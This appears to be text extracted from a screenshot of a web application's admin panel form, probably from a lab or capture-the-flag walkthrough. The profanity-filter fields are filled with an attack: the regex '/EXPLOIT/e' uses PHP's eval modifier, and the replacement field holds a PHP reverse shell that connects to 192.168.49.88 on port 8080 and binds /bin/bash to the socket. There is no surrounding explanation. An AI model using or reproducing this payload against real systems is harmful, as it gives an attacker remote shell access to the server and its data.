 Admin Panel
Title
Splodge
Profanity Filter Regex
/EXPLOIT/e
Profanity Replacement
$sock=fsockopen("192.168.49.88",8080);exec("/bin/bash <&3 >&3 2>&3");
Admin Panel Password
UPDATE